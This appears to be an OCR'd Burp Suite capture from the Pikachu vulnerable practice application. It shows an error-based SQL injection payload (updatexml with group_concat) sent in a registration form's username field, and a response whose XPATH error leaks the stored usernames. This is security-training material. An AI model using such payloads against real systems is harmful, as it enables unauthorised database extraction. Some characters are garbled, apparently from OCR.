 Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.213.128:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pulge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select group_concat(username)
from users)),0)or'
&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
Raw Headers Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~admin,pikachu,test'